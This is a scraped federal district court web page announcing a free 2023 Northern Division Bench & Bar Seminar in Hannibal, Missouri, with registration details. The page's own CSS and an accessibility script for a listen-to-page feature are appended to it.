    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-19T00:00:00-05:00" class="date-display-single">Friday, May 19, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:11pt"><span style="background-color:white"><span style="font-family:Calibri,sans-serif"><span style="font-size:24.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="color:#112e51">Northern Division Bench &amp; Bar Seminar - Registration Open</span></span></span></span></span></span></p>
<p> </p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:16.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="color:#212121">The U.S. District Court's Northern Division Bench &amp; Bar Seminar for federal practitioners will be held on Friday, June 9, 2023, at the United States District Courthouse in Hannibal, Missouri. This program is approved for 4.6 MCLE credit hours including 1 hour of Ethics. Doors open at 11:30 a.m. with welcome remarks at 12:00 p.m. There is no cost to attend this seminar and lunch will be provided to pre-registered attorneys.</span></span></span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:16.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="color:#212121">Please see the attached agenda for further details. Advanced registration is available by email to </span></span></span><u><span style="font-size:16.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="color:#005ea2"><a href="mailto:MOED_RSVP@moed.uscourts.gov?subject=Northern%20Division%20Bench%20&amp;%20Bar%20Seminar" style="color:#0563c1; text-decoration:underline">MOED_RSVP@moed.uscourts.gov(link sends e-mail)</a></span></span></span></u><span style="font-size:16.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="color:#212121"> no later than May 31, 2023. If you need additional information, please contact Betty Ann Skrien at <a href="mailto:Betty_Ann_Skrien@moed.uscourts.gov?subject=Northern%20Division%20Bench%20&amp;%20Bar%20Inquiry" style="color:#0563c1; text-decoration:underline" target="_blank"><span style="color:#005ea2">Betty_Ann_Skrien@moed.uscourts.gov</span><span style="color:#005ea2">(link sends e-mail)</span></a>. We look forward to seeing you on June 9<sup>th</sup>. </span></span></span></span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:16.0pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="color:#212121">Gregory J. Linhares<br />
Clerk of Court</span></span></span></span></span></p>
</div></div></div><div class="field field--name-field-news-category field--type-list-text field--label-inline clearfix"><div class="field__label">News Category:&nbsp;</div><div class="field__items"><div class="field__item even">News</div></div></div><div class="field field--name-field-news-attachment-s- field--type-file field--label-above"><div class="field__label">News Attachment(s):&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/news/2023-Agenda.pdf" type="application/pdf; length=131094">2023-Agenda.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive Announcements and News</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8ddb424b4c9b467cc6f585ee44c983a6">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (21)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (42)
          </li>
      <li><a href="/news/2021">2021</a>
              (37)
          </li>
      <li><a href="/news/2020">2020</a>
              (42)
          </li>
      <li><a href="/news/2019">2019</a>
              (28)
          </li>
      <li><a href="/news/2018">2018</a>
              (38)
          </li>
      <li><a href="/news/2017">2017</a>
              (14)
          </li>
      <li><a href="/news/2016">2016</a>
              (32)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px
body_size: 1331
content:
/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/* displays header sidebar menu */
nav h2 {display: initial;line-height: 2.5rem;}

/* h2 change */
body h2 {font-weight:bold !important;font-family:arial;}

/* Hides the node reference title for Alias Content Type */
.node--alias .node__title {display:none;}

/* Fixes h2 on sidebar secondary nav */
.l-region--sidebar-first nav ul.menu, .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-top: 0px;
}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.35;}

/* fixes h3 */
body h3 {font-size: 13.8px;font-weight: 600;}

/* fixes blockthemes ul/li */
.block ol, .block ul {padding: 0;}
.block h2 {padding:7px 0px;}
.block ul li a.active {text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px
body_size: 401
content:
.fix-width-20percent {
width: 20%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px
body_size: 1343
content:
/**
 * @file
 * A JavaScript file for CST themes and browsealoud module.
 *
 */
 (function ($) {

   Drupal.behaviors.usc_courts_browsealoud = {

     attach: function(context,settings) {

        browseAloud = '<li class="browsealoud"><div id="__ba_panel" class="_ba_manual">';
        browseAloud += '<i class="fa fa-assistive-listening-systems fa-1x fa-fw"></i><span>Listen to Page</span></div></li>';


        if (window.matchMedia('(max-width: 960px)').matches)  {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
        }

        $(window).resize(function(){
          if ($(window).width() <= 960){
           if($('li.browsealoud').length === 0) {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
           }
          //  window.onresize = function(){ 
          // 	window.location = window.location;
          //  }
          }
	     });
     }
   };

 }(jQuery));
